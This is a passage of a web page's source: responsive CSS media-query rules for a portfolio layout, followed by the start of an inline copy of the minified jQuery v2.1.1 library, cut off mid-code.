#portfolio #controls-wrapper{position:absolute}
#portfolio-normal{position:static}
#portfolio-normal .slider{position:relative;margin-left:10%;right:auto;margin-top:40px}
#portfolio-normal #supersized li img{float:left;width:100%}
#portfolio-normal #thumb-tray{margin-bottom:100px}
#portfolio-normal .mob-footer{position:fixed;bottom:0}
#portfolio-normal .switch-view{position:relative;float:right}
.switch-view{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0;float:right;margin-top:0;position:relative;width:50%}
.switch-view ul{text-align:center;float:right;width:auto}
.switch-view ul li{display:inline-block;float:none;width:auto;padding:10px 20px;border:0}
.switch-view li:first-child,.switch-view li:last-child{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0}
.slider-thumbsonly a{width:100%}
.slider-thumbsonly .row{margin:0}
.portfolio-thumbsonly .menu-details{padding:10px 0}
#portfolio-sidethumbs .header{position:static}
#portfolio-sidethumbs .switch-view{position:relative;top:0}
#slider1_container{top:0!important}
.back{float:left;height:51px;left:0;margin-left:0;position:relative;text-align:center;width:50%;border-radius:0}
.back a{float:left;width:auto;display:inline-block;color:#999;text-align:center;padding:16px 20px;background:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0}
.back a:hover{color:#F67C05}
#portfolio{position:inherit}
#dvPortfolio4 .menu-details{background:0;padding:0}
#dvPortfolio4 .menu-content,#dvSystemPage.menu-content{border:0 solid rgba(135,206,250,0)!important;padding:0}
}
@media(max-width:640px){#portfolio-normal .slider,#portfolio-normal #supersized,#portfolio-normal #supersized img{height:300px!important}
#portfolio-normal #slide-list{display:none}
#portfolio-normal #controls{width:auto}
.logoImage{height:115px;width:auto}
.switch-view{display:none}
.back{width:100%;height:36px}
.back a{padding:8px 20px}
a.site-logo{height:60px;padding:0;width:150px}
.header .logo{padding:15px 0 15px}
#portfolio-option-4{min-height:600px}
}
@media(max-width:480px){#portfolio-normal .slider,#portfolio-normal #supersized,#portfolio-normal #supersized img{height:200px!important}
#slide-list{display:none}
}
@media(max-width:360px){#portfolio-normal #thumb-back,#portfolio-normal #thumb-forward{height:60px}
#portfolio-normal ul#thumb-list li,#portfolio-normal ul#thumb-list li img{width:83px;height:60px}
#portfolio-normal .slider{width:100%;margin:0}
#portfolio-normal .switch-view{width:100%}
#portfolio-normal .switch-view a{float:right}
#dvCustomPage .menu-details{padding:10px}
}</style>
<script type="text/javascript">/*! jQuery v2.1.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" 